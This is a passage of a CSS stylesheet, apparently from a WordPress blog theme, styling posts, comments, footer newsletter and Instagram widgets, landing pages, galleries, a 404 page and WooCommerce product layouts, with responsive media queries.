  box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.22);
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  width: 200px;
  height: 200px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.single .author_wrapper .content_wrapper {
  width: 80%;
  margin-left: 20%;
  padding: 20px 20px 20px 80px;
}
.single .related_posts_wrapper {
  margin: 80px 0;
}
.single .related_posts_wrapper h4 {
  text-align: center;
}
.single .related_posts .blog_item {
  position: relative;
  width: 50%;
  padding: 5px;
}
.single .related_posts .blog_item .post_thumb {
  width: 100%;
  height: 500px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.single .related_posts .blog_item .content {
  width: 80%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: left;
  color: #fff;
}
.single .related_posts .blog_item .content a {
  color: #fff;
  outline: none;
}
.single .related_posts .blog_item .content .cat {
  letter-spacing: 3px;
}
.single .related_posts .blog_item .content h2 {
  margin-top: 10px;
  outline: none;
  font-size: 35px;
  line-height: 40px;
  font-weight: 500;
}
.single .related_posts .slick-prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  z-index: 5;
}
.single .related_posts .slick-next {
  position: absolute;
  top: 50%;
  z-index: 5;
  left: 100%;
  -webkit-transform: translate(-100%, -50%);
  -moz-transform: translate(-100%, -50%);
  -ms-transform: translate(-100%, -50%);
}
.single .related_posts .nav {
  background: white;
  opacity: 0;
  height: 50px;
  width: 20px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
  transition: all 0.3s;
}
.single .related_posts:hover .nav {
  opacity: 0.7;
}
.single #comments {
  margin-bottom: 50px;
  border: 3px solid #000;
  margin-top: 80px;
}
.single #comments #reply-title {
  font-weight: bold;
  letter-spacing: 1px;
}
.single #comments .comment-notes {
  font-size: 11px;
}
.single #comments input,
.single #comments textarea {
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.single #comments label[for='comment'] {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: normal;
}
.single #comments textarea {
  transition: all 0.3s;
  padding: 1em;
  border: 1px solid rgba(189, 195, 199, 0.4);
}
.single #comments input:focus,
.single #comments textarea:focus {
  outline: none;
  border: 1px solid #000;
}
.single #comments article {
  border-bottom: 0.6px solid #ecf0f1;
  padding-bottom: 30px;
}
.single #comments ol {
  list-style-type: none;
}
.single #comments .comment-list {
  padding: 0;
  margin: 0;
}
.single #comments .comment-author img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin-right: 10px;
}
.single #comments .comment-metadata {
  margin-top: -15px;
  margin-left: 70px;
  margin-bottom: 15px;
}
.single #comments .comment-metadata time {
  color: #bdc3c7;
}
.single #comments .comment-content {
  margin-left: 70px;
}
.single #comments .reply {
  letter-spacing: 3px;
  margin-left: 70px;
}
.single #comments .reply a {
  padding: 3px 6px;
  border-radius: 10px;
  color: #fff;
  font-size: 13px;
  background: #7f8c8d;
}
.single #comments .reply a i {
  margin-left: 7px;
  font-size: 10px;
}
.single #comments .comments-title {
  font-weight: 100;
  display: inline-block;
  color: #fff;
  background: #000;
  padding: 10px 25px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
}
.single #comments .comment-form-author {
  width: 50%;
  float: left;
  display: inline-block;
}
.single #comments .comment-form-author input {
  border: 1px solid rgba(189, 195, 199, 0.4);
  width: 98%;
  border-radius: 0;
  padding: 0.5em;
  transition: all 0.3s;
}
.single #comments .comment-form-author input:focus {
  border: 1px solid #000;
}
.single #comments .comment-form-email {
  float: right;
  display: inline-block;
  width: 50%;
}
.single #comments .comment-form-email input {
  border: 1px solid rgba(189, 195, 199, 0.4);
  width: 98%;
  float: right;
  border-radius: 0;
  padding: 0.5em;
  transition: all 0.3s;
}
.single #comments .comment-form-email input:focus {
  border: 1px solid #000;
}
.single #comments .comment-form-url {
  width: 100%;
}
.single #comments .comment-form-url input {
  border: 1px solid rgba(189, 195, 199, 0.4);
  width: 100%;
  border-radius: 0;
  padding: 0.5em;
  transition: all 0.3s;
}
.single #comments .comment-form-url input:focus {
  border: 1px solid #000;
}
.single #comments .form-submit {
  text-align: center;
}
.single #comments .form-submit input {
  font-size: 13px;
  margin-top: 20px;
  padding: 15px 20px;
  background: #000;
  color: #fff;
  border: 2px solid #000;
  box-shadow: none;
  border-radius: 0;
  transition: all 0.3s;
}
.single #comments .form-submit input:hover {
  background: #fff;
  color: #000;
}
.single #comments #comment {
  border-radius: 0;
}
.post-password-form p:first-child {
  margin-bottom: 25px;
}
.post-password-form input[name='post_password'] {
  box-shadow: none;
  border-radius: 0;
  border: none;
  padding: 8px 15px;
  outline: none;
  background: transparent;
  font-size: 13px;
  background: #ecf0f1;
}
.post-password-form input[type='submit'] {
  border: none;
  color: #000;
  border: 2px solid #000;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-radius: 0;
  height: 34px;
  width: 70px;
  padding: 10px;
  box-shadow: none;
  margin-left: 5px;
  font-size: 11px;
  position: relative;
  top: -1.5px;
  left: -4px;
}
.single .post_media_wrapper .post_thumb.has_featured {
  height: 467px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
}
.single_thumb {
  width: 100%;
  height: auto;
}
.tiny_coffee_form button {
  box-shadow: none!important;
}
input[type='radio'] {
  appearance: revert !important;
  -webkit-appearance: revert !important;
  -moz-appearance: revert !important;
}
input[type='checkbox'] {
  appearance: revert !important;
  -webkit-appearance: revert !important;
  -moz-appearance: revert !important;
}
.single .post_media_wrapper img {
  border-top-right-radius: 30px;
  border-top-left-radius: 30px;
}
.single article {
  border-radius: 30px;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}
#wp-comment-cookies-consent {
  position: relative!important;
  bottom: 0!important;
}
#colophon .widget_moob_newsletter {
  border: none;
}
#colophon .copyright {
  width: 100%;
  height: 60px;
  line-height: 70px;
  text-align: center;
  font-size: 14px;
}
#colophon .social_logo {
  margin-bottom: 30px;
}
#colophon .social_logo img {
  margin-bottom: 15px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
}
#colophon .social_logo .social_wrapper {
  margin: 80px 0;
  text-align: center;
}
#colophon .social_logo .social_wrapper a {
  font-size: 35px;
  color: #000;
  opacity: 0.7;
  padding: 0 20px;
}
#colophon .social_logo .social_wrapper a:hover {
  opacity: 1;
}
#colophon .footer_newsletter_wrapper {
  padding-top: 45px;
  padding-bottom: 45px;
  text-align: center;
}
#colophon .footer_newsletter_wrapper input[type='email'] {
  margin-right: 10px;
  width: 450px;
  padding: 0 20px;
  margin: 15px 0;
  background: #ecf0f1;
  border: none;
  height: 40px;
}
#colophon .footer_newsletter_wrapper input[type='email']:focus {
  outline: none !important;
}
#colophon .footer_newsletter_wrapper button[type='submit'] {
  padding: 0;
  margin-left: 10px;
  height: 40px;
  width: 120px;
  line-height: 32px;
  color: #fff;
  background: #2c3e50;
  box-shadow: none;
  transition: all 0.5s;
  border: none;
  font-weight: 300;
  letter-spacing: 1px;
}
#colophon .footer_newsletter_wrapper button[type='submit']:hover {
  border-radius: 50px;
}
#colophon .footer_newsletter_wrapper .description {
  margin-bottom: 0px;
}
#colophon .footer_newsletter_wrapper .title {
  font-size: 75px;
  line-height: 76px;
  position: relative;
}
#colophon .footer_newsletter_wrapper .title i {
  font-size: 24px;
  position: absolute;
  top: -10px;
}
#colophon .instagram {
  width: 100%!important;
}
#colophon .grid_instagram_wrapper {
  padding-top: 5px;
  position: relative;
  width: 100%!important;
  margin-bottom: 50px;
}
#colophon .grid_instagram_wrapper .follow {
  font-size: 20px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  display: inline-block;
  background: #fff;
  padding: 15px 20px;
  color: #000;
  z-index: 9999999999999;
}
#colophon .grid_instagram_wrapper .follow i {
  padding-right: 4px;
}
#colophon .grid_instagram_wrapper .zoom-instagram {
  width: 100%;
  margin-left: 6px;
}
#colophon .grid_instagram_wrapper .instagram_item {
  text-align: center;
  padding: 0;
}
#colophon .grid_instagram_wrapper .instagram_item.with_padding {
  padding: 3.5px;
}
#colophon .calendar_wrap {
  max-width: 300px;
  margin: 0 auto;
}
#colophon li {
  list-style-type: none;
}
#colophon ul {
  padding: 0;
  margin: 0;
}
#colophon aside {
  float: left;
  display: inline-block;
}
#colophon #bottom_1 {
  padding-bottom: 50px;
}
#colophon #bottom_1 aside {
  padding: 0 10px;
}
#colophon #bottom_1 aside:nth-child(1) {
  padding-left: 0px;
}
#colophon #bottom_1 aside:last-child {
  padding-right: 0px;
}
#colophon #bottom_2 {
  padding-bottom: 30px;
}
#colophon #bottom_2 aside {
  padding: 0 10px;
}
#colophon #bottom_2 aside:nth-child(1) {
  padding-left: 0px;
}
#colophon #bottom_2 aside:last-child {
  padding-right: 0px;
}
.back_to_top {
  position: fixed;
  bottom: 30px;
  right: -50px;
  padding: 20px;
  background: #000;
  color: #fff;
  cursor: pointer;
  opacity: 0.7;
  transition: all 0.6s;
}
#colophon aside {
  margin-bottom: 15px;
}
.ins_follow {
  background: #fff;
  padding: 10px 20px;
  left: 50%;
  top: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transition: all 0.3s;
}
.ins_follow:hover {
  background: #000;
  color: #fff;
}
.ins_outer_wrapper {
  position: relative;
}
.gallery .entry-content {
  margin-top: 13px;
}
.gallery .post_title {
  margin-top: 0px;
}
.gallery .gallery_item {
  padding: 0 10px !important;
}
.gallery .gallery_cat_wrapper {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.gallery .gallery_cat_wrapper li {
  display: inline-block;
  padding-right: 5px;
}
.gallery .pagination {
  margin-top: 80px;
  text-align: center;
  display: block;
}
.gallery .pagination .nav-next a {
  display: inline-block;
  border: 1px solid #000;
  width: 50px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin: 0 5px;
}
.gallery .pagination .nav-previous a {
  display: inline-block;
  border: 1px solid #000;
  width: 80px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin: 0 5px;
}
.gallery .page-numbers {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.gallery .page-numbers li {
  list-style-type: none;
  display: inline-block;
}
.gallery .page-numbers li a {
  border: 1px solid #000;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin: 0 5px;
}
.gallery .page-numbers li .current {
  border: 1px solid #000;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: white;
  background: #000;
  margin: 0 5px;
}
.gallery .nav-next {
  display: inline-block;
}
.gallery .nav-previous {
  display: inline-block;
}
.page-template-page-gallery #main_container #primary {
  width: 100%;
}
body.page-template-page-modern-landing-page {
  background: #fff;
}
.modern_landing_page_wrapper {
  overflow-x: hidden;
}
.modern_landing_page_wrapper .ins_outer_wrapper {
  z-index: -1;
}
.modern_landing_page_wrapper .footer_newsletter_wrapper {
  z-index: 999999999999!important;
}
.modern_landing_page_wrapper .box {
  z-index: 999999999999999999999999999;
  position: fixed;
  width: 80px;
  height: 100%;
  display: none;
  border-right: 1px solid #bdc3c7;
  cursor: pointer;
}
.modern_landing_page_wrapper .left_selected_posts {
  position: fixed;
  width: 50px;
  background: #ecf0f1;
  height: 100%;
  transition: all 0.3s;
  cursor: pointer;
}
.modern_landing_page_wrapper .left_selected_posts .selected {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
}
.modern_landing_page_wrapper .left_selected_posts .arrow {
  top: 50%;
  position: absolute;
  margin-top: 10px;
  opacity: 0;
  transition: all 0.3s;
  margin-left: 50px;
}
.modern_landing_page_wrapper .left_selected_posts:hover {
  width: 80px;
}
.modern_landing_page_wrapper .left_selected_posts:hover .arrow {
  opacity: 1;
  margin-left: 60px;
}
.modern_landing_page_wrapper .left_selected_posts .mlp_fullwidth_cover_menu_wrapper {
  position: fixed;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  z-index: 999999999999999;
  line-height: 40px;
  text-align: center;
  display: none;
}
.modern_landing_page_wrapper .left_selected_posts .mlp_fullwidth_cover_menu_wrapper a {
  font-size: 30px;
  line-height: 40px;
  color: #95a5a6;
}
.modern_landing_page_wrapper .main_img {
  z-index: -1;
  margin-bottom: 200px;
  float: right;
  height: 600px;
  width: 70%;
  transition: all 1s;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  margin-right: 5%;
}
.modern_landing_page_wrapper .main_img .title {
  position: absolute;
  -webkit-transform: translate(-30%, 50%);
  -moz-transform: translate(-30%, 50%);
  -ms-transform: translate(-30%, 50%);
  bottom: 0px;
  left: 0px;
  font-size: 100px;
  margin: 0;
  letter-spacing: 10px;
}
.modern_landing_page_wrapper .latest_posts {
  z-index: -1;
  margin-bottom: 100px;
  text-align: center;
}
.modern_landing_page_wrapper .latest_posts .title {
  margin-bottom: 50px;
  font-size: 50px;
  font-weight: 600;
}
.modern_landing_page_wrapper .latest_posts .title span {
  margin: 10px;
  padding: 18px 10px 5px;
  display: inline-block;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  border: 3px solid #000;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper {
  max-width: 50%;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  text-align: left;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper a {
  color: #000;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list {
  position: relative;
  margin-left: 10%;
  margin-bottom: 20px;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list .wrapper {
  height: 90px;
  display: inline-block;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list .wrapper:hover .thumb_img {
  opacity: 1;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list .left {
  bottom: 0px;
  position: absolute;
  display: inline-block;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list .left .time {
  margin-bottom: 20px;
  margin-left: 25px;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list .left .day {
  font-weight: bold;
  font-size: 30px;
  margin-bottom: -5px;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list .left .month {
  color: #bdc3c7;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list .left .thumb_img {
  transition: all 0.3s;
  -webkit-transform: translateY(-35%);
  -moz-transform: translateY(-35%);
  -ms-transform: translateY(-35%);
  position: absolute;
  top: 0;
  left: 0;
  width: 90px;
  height: 90px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  opacity: 0;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list .right {
  position: relative;
  display: inline-block;
  height: 90px;
  margin-left: 130px;
}
.modern_landing_page_wrapper .latest_posts .blog_wrapper .blog_list .right h2 {
  font-size: 26px;
  border-bottom: 1px solid #ecf0f1;
  padding-bottom: 20px;
}
.modern_landing_page_wrapper .latest_posts .see_all {
  color: #000;
  border: 3px solid #000;
  border-radius: 30px;
  padding: 8px 16px;
  display: inline-block;
  transition: all 0.3s;
}
.modern_landing_page_wrapper .latest_posts .see_all:hover {
  background: #000;
  color: #fff;
}
.modern_landing_page_wrapper .footer_newsletter_wrapper {
  position: relative;
  z-index: -1;
  margin: 30px 0;
  text-align: center;
}
.modern_landing_page_wrapper .footer_newsletter_wrapper input[type='email'] {
  width: 450px;
  padding: 0 20px;
  margin: 15px 0;
  background: #ecf0f1;
  border: none;
  height: 40px;
}
.modern_landing_page_wrapper .footer_newsletter_wrapper input[type='email']:focus {
  outline: none !important;
}
.modern_landing_page_wrapper .footer_newsletter_wrapper button[type='submit'] {
  padding: 0;
  margin-left: 7px;
  height: auto;
  width: 120px;
  line-height: 40px;
  color: #eeeeee;
  background: #2c3e50;
  box-shadow: none;
  transition: all 0.3s;
}
.modern_landing_page_wrapper .footer_newsletter_wrapper button[type='submit']:hover {
  border-radius: 20px;
}
.modern_landing_page_wrapper .footer_newsletter_wrapper .description {
  margin-bottom: 20px;
}
.modern_landing_page_wrapper .footer_newsletter_wrapper .title {
  font-size: 75px;
  line-height: 76px;
  font-weight: 600;
  position: relative;
}
.modern_landing_page_wrapper .footer_newsletter_wrapper .title i {
  font-weight: 600;
  font-size: 26px;
  position: absolute;
  top: -10px;
}
.modern_landing_page_wrapper .grid_instagram_wrapper {
  position: relative;
  width: 80%;
  margin: 0 auto;
}
.modern_landing_page_wrapper .grid_instagram_wrapper .instagram_item {
  text-align: center;
  padding: 0;
}
.modern_landing_page_wrapper .grid_instagram_wrapper .instagram_item.with_padding {
  padding: 5px;
}
.modern_landing_page_wrapper .copyright {
  position: relative;
  z-index: -1;
  width: 100%;
  height: 60px;
  line-height: 70px;
  text-align: center;
  font-size: 14px;
  margin-top: 30px;
}
.rainbow_landing_page_wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
}
.rainbow_landing_page_wrapper .author_img {
  text-align: right;
}
.rainbow_landing_page_wrapper .img_content {
  float: left;
  width: 40%;
}
.rainbow_landing_page_wrapper .main_content {
  width: 80%;
  margin: auto;
}
.rainbow_landing_page_wrapper .text_content {
  width: 60%;
  float: right;
}
.rainbow_landing_page_wrapper .aurora {
  position: fixed;
  width: 100%;
  height: 100%;
  opacity: 0.5;
  z-index: 99;
}
.rainbow_landing_page_wrapper .main_img_wrapper {
  opacity: 0.5;
}
.rainbow_landing_page_wrapper .main_img_wrapper .img {
  width: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  position: fixed;
}
.rainbow_landing_page_wrapper .content {
  width: 100%;
  position: fixed;
  text-align: left;
  z-index: 99999999;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}
.rainbow_landing_page_wrapper .content .author_img {
  margin: 0 auto;
  text-align: center;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 200px;
  height: 200px;
  border-radius: 50%;
}
.rainbow_landing_page_wrapper .content h1 {
  margin-top: 10px;
  font-size: 60px;
  line-height: 60px;
  font-weight: 600;
  color: #fff;
}
.rainbow_landing_page_wrapper .content h3 {
  color: #fff;
  margin-bottom: 20px;
  margin-top: 10px;
  font-size: 15px;
  letter-spacing: 3px;
}
.rainbow_landing_page_wrapper .content p {
  color: #f0f0f0;
  font-size: 18px;
  line-height: 35px;
}
.rainbow_landing_page_wrapper .content .view {
  letter-spacing: 3px;
  color: #fff;
  background: #FAC2B2;
  padding: 10px 25px;
  border-radius: 30px;
  display: inline-block;
  margin-top: 30px;
  font-weight: 500;
  font-size: 15px;
  transition: all 0.3s;
  border: 3px solid #fff;
}
.rainbow_landing_page_wrapper .content .view:hover {
  border-radius: 0px;
}
.pt_about_me_wrapper {
  width: 60%;
  margin: 0 auto;
  text-align: center;
}
.pt_about_me_wrapper .main_img {
  width: 100%;
  height: 500px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  margin: 30px 0 50px;
}
.pt_about_me_wrapper .colorful_social {
  margin-top: 25px;
}
.pt_about_me_wrapper .colorful_social a {
  margin: 0 5px;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  text-align: center;
  line-height: 35px;
}
.pt_about_me_wrapper .colorful_social a i {
  color: #fff;
  opacity: 0.6;
  transition: all 0.3s;
}
.pt_about_me_wrapper .colorful_social a:hover i {
  opacity: 1;
}
.pt_about_me_wrapper .colorful_social .facebook {
  background: #3C599F;
}
.pt_about_me_wrapper .colorful_social .twitter {
  background: #32CCFE;
}
.pt_about_me_wrapper .colorful_social .youtube {
  background: #C52F30;
}
.pt_about_me_wrapper .colorful_social .google-plus {
  background: #CF3D2E;
}
.pt_about_me_wrapper .colorful_social .instagram {
  background: #A1755C;
}
.pt_about_me_wrapper .colorful_social .digg {
  background: #070709;
}
.pt_about_me_wrapper .colorful_social .stumbleupon {
  background: #FF7300;
}
.pt_about_me_wrapper .colorful_social .mail {
  background: #F46899;
}
.pt_about_me_wrapper .colorful_social .linkedin {
  background: #0085ae;
}
.pt_about_me_wrapper .colorful_social .pinterest {
  background: #CC2127;
}
.pt_about_me_wrapper .colorful_social .tumblr {
  background: #314E6C;
}
.pt_about_me_wrapper .colorful_social .flickr {
  background: #FF0084;
}
.pt_about_me_wrapper .colorful_social .vine {
  background: #229ACC;
}
.pt_about_me_wrapper .colorful_social .vk {
  background: #375474;
}
.pt_about_me_wrapper .colorful_social .reddit {
  background: #E54D26;
}
.contact_form_wrapper {
  width: 70%;
  margin: 0 auto;
}
.contact_form_wrapper .wpcf7 textarea {
  border-radius: 0;
}
.contact_form_wrapper .wpcf7 textarea:focus {
  outline: none;
}
.contact_form_wrapper .wpcf7 input {
  border-radius: 0;
}
.contact_form_wrapper .wpcf7 input:focus {
  outline: none;
}
.contact_form_wrapper .wpcf7 input[type='submit'] {
  font-size: 12px;
  padding: 10px 20px;
  background: transparent;
  box-shadow: none;
}
.typed-cursor {
  opacity: 1;
  font-weight: 100;
  -webkit-animation: blink 0.7s infinite;
  -moz-animation: blink 0.7s infinite;
  -ms-animation: blink 0.7s infinite;
  -o-animation: blink 0.7s infinite;
  animation: blink 0.7s infinite;
}
@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-ms-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.typed-fade-out {
  opacity: 0;
  animation: 0;
  transition: opacity .25s;
}
.page-template-page-typed {
  background: #000;
  color: #fff;
  font-size: 60px;
  font-weight: 600;
}
.page-template-page-typed .skip {
  font-size: 20px;
  font-weight: 400;
  position: fixed;
  right: 5%;
  bottom: 5%;
}
.page-template-page-typed .skip a {
  color: #fff;
  transition: all 0.3s;
}
.page-template-page-typed .skip a:hover {
  color: #e23d3d;
}
.page-template-page-typed .type-wrap {
  position: absolute;
  top: 40%;
  margin-left: 10%;
}
.page-template-page-typed .type-wrap a {
  color: #e23d3d;
  text-decoration: underline;
}
.error-404 {
  text-align: center;
  position: relative;
}
.error-404 .under_text {
  font-size: 320px;
  line-height: 300px;
  color: #cecece;
  font-weight: bold;
}
.error-404 .page-header {
  border: none;
}
.error-404 .search-form input[type='submit'] {
  box-shadow: none;
  border-radius: 0;
  border: 2px solid #000;
  padding: 8px 15px;
  background: transparent;
  font-size: 13px;
  transition: all 0.3s;
}
.error-404 .search-form input[type='submit']:hover {
  background: #000;
  color: #fff;
}
.error-404 .search-form input[type='search'] {
  outline: none;
  border: none;
  background: #ecf0f1;
  border-radius: 0;
  height: 35px;
  padding-left: 7px;
}
@media only screen and (max-width: 480px) {
  .woocommerce-Reviews li.comment {
    width: 100%!important;
  }
  #review_form_wrapper {
    padding: 13px !important;
  }
  #review_form_wrapper .comment-form-comment {
    width: 100%!important;
  }
  #review_form_wrapper .form-submit input {
    width: 100% !important;
  }
}
@media only screen and (min-width: 768px) {
  .single-product.woocommerce .woocommerce-tabs ul.tabs::before {
    bottom: 50% !important;
    z-index: 0 !important;
    border-bottom: 1px solid rgba(189, 195, 199, 0.4) !important;
  }
}
@media only screen and (max-width: 768px) {
  .woocommerce-tabs .tabs li {
    margin-bottom: 10px!important;
  }
  .single-product.woocommerce .woocommerce-tabs ul.tabs::before {
    border-bottom: none!important;
  }
}
@media only screen and (max-width: 1024px) {
  .product_type_grouped,
  .product_type_variable,
  .product_type_external {
    font-size: 11px !important;
    padding: 10px !important;
  }
}
@media only screen and (max-width: 480px) {
  .woocommerce-cart .cart_item .product-remove {
    border-left: none !important;
  }
  .woocommerce-cart .cart_item .product-subtotal {
    border-right: none!important;
  }
}
@media only screen and (max-width: 480px) {
  .single .related_posts_wrapper {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
  }
  .blog-no-featured .post_title {
    margin-top: 8px !important;
  }
  #colophon .footer_newsletter_wrapper {
    padding-top: 23px !important;
  }
  #page #comments {
    margin-top: 0 !important;
    margin-bottom: 0!important;
    padding: 8px !important;
  }
}
@media only screen and (max-width: 480px) {
  #main_logo img {
    height: auto !important;
  }
  #comments {
    border: none !important;
  }
}
@media only screen and (max-width: 480px) {
  .post-password-form input[type='submit'] {
    left: 0px ;
    margin-left: 0px;
  }
}
@media only screen and (max-width: 1024px) {
  #main article {
    padding: 0;
  }
  .blog-quote-wrapper {
    padding: 10px !important;
  }
  .blog-3-wrapper {
    padding: 10px !important;
  }
}
@media only screen and (max-width: 1024px) {
  .blog-link-wrapper .img {
    height: 400px !important;
  }
}
@media only screen and (max-width: 768px) {
  .blog-link-wrapper .img {
    height: 300px !important;
  }
}
@media only screen and (max-width: 480px) {
  .blog-link-wrapper .img {
    height: 300px !important;
  }
  .blog-link-wrapper .link_wrapper {
    width: 80%;
  }
}
@media only screen and (min-width: 1024px) {
  .woocommerce-page .cart_totals {
    width: 38%!important;
  }
  .woocommerce-page .products li {
    width: 33.333333%!important;
    margin: 0px!important;
    padding: 0 15px 30px!important;
  }
  .woocommerce-page .products li .ajax_add_to_cart {
    padding: 15px 20px!important;
  }
  .woocommerce-page .products li .ajax_add_to_cart.loading {
    padding-right: 35px !important;
  }
  .woocommerce-page .products li h3 {
    color: #000;
    font-weight: bold;
    font-size: 22px!important;
  }
}
@media only screen and (max-width: 1024px) {
  .woocommerce-page .cart_totals {
    width: 100%!important;
  }
  .woocommerce-page .products li {
    width: 33.333333%!important;
    margin: 0px!important;
    padding: 0 15px 30px!important;
  }
  .woocommerce-page .products li .ajax_add_to_cart {
    font-size: 11px!important;
    padding: 10px!important;
  }
}
@media only screen and (max-width: 768px) {
  .woocommerce-page .products li {
    width: 50%!important;
  }
  .woocommerce-page .products li h3 {
    font-size: 18px!important;
  }
  .woocommerce-page .added_to_cart {
    margin-top: 30px !important;
  }
}
@media only screen and (max-width: 480px) {
  .woocommerce-page .cart_totals {
    padding: 22px 22px!important;
  }
  .woocommerce-page .products li {
    width: 100%!important;
  }
  .woocommerce-page .woocommerce-result-count {
    text-align: center;
    float: none!important;
  }
  .woocommerce-page .orderby {
    text-align: center;
    float: none!important;
  }
}
@media only screen and (max-width: 768px) {
  .error404 .page-title {
    font-size: 30px !important;
  }
  .error404 .under_text {
    font-size: 200px !important;
    line-height: 150px !important;
    margin-bottom: 20px !important;
  }
  .error404 .page-content p {
    font-size: 15px !important;
  }
}
@media only screen and (max-width: 480px) {
  .error404 .page-title {
    font-size: 20px !important;
  }
  .error404 .under_text {
    font-size: 100px !important;
    margin-bottom: 0px !important;
    line-height: 100px !important;
  }
  .error404 .page-content p {
    font-size: 13px !important;
  }
}
@media only screen and (max-width: 768px) {
  .rainbow_landing_page_wrapper .content {
    width: 100% !important;
  }
  .rainbow_landing_page_wrapper .text_content {
    width: 100%;
  }
  .rainbow_landing_page_wrapper .img_content {
    width: 100%;
  }
}
@media only screen and (max-width: 480px) {
  .rainbow_landing_page_wrapper .content {
    width: 100% !important;
  }
  .rainbow_landing_page_wrapper p {
    width: 100% !important;
    padding: 0 5px !important;
    font-size: 13px !important;
    line-height: 20px !important;
  }
  .rainbow_landing_page_wrapper .author_img {
    width: 100px !important;
    height: 100px !important;
  }
  .rainbow_landing_page_wrapper h1 {
    font-size: 25px!important;
    margin-bottom: 7px !important;
  }
  .rainbow_landing_page_wrapper h3 {
    font-size: 18px !important;
    margin-bottom: 7px !important;
  }
  .rainbow_landing_page_wrapper .view {
    padding: 7px 14px !important;
  }
}
@media only screen and (max-width: 1024px) {
  .pt_about_me_wrapper {
    width: 75% !important;
  }
}
@media only screen and (max-width: 768px) {
  .pt_about_me_wrapper {
    width: 100% !important;
  }
}
@media only screen and (max-width: 768px) {
  .fullwidth_cover_menu_wrapper .menu-item-has-children i {
    font-size: 11px;
  }
}
@media only screen and (max-width: 480px) {
  .fullwidth_cover_menu_wrapper .menu-item-has-children i {
    font-size: 5px;
  }
}
@media only screen and (max-width: 768px) {
  .logo_tagline {
    font-size: 16px !important;
    margin-bottom: 0px !important;
    margin-top: -5px !important;
  }
}
@media only screen and (max-width: 480px) {
  .logo_tagline {
    font-size: 13px !important;
    margin-bottom: 0px !important;
    margin-top: 2px !important;
  }
}
@media only screen and (max-width: 768px) {
